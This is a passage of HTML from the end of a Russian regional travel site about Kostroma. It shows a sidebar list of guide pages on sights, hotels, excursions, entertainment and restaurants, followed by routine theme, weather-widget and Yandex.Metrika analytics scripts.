info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "6";
block_tdi_13.header_color = "#";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69725c533bbb9
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"broken-clouds-n","today_icon_text":"\u043e\u0431\u043b\u0430\u0447\u043d\u043e \u0441 \u043f\u0440\u043e\u044f\u0441\u043d\u0435\u043d\u0438\u044f\u043c\u0438","today_temp":[-22.3,-8.2],"today_humidity":100,"today_wind_speed":[2.1,1.3],"today_min":[-22.3,-8.2],"today_max":[-22.3,-8.2],"today_clouds":56,"current_unit":0,"forecast":[{"timestamp":1769104800,"day_name":"\u0427\u0442","day_temp":[-23,-10],"owm_day_index":0},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[-18,-1],"owm_day_index":2},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[-17,2],"owm_day_index":10},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[-16,3],"owm_day_index":18},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[-16,3],"owm_day_index":26},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[-15,5],"owm_day_index":34}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
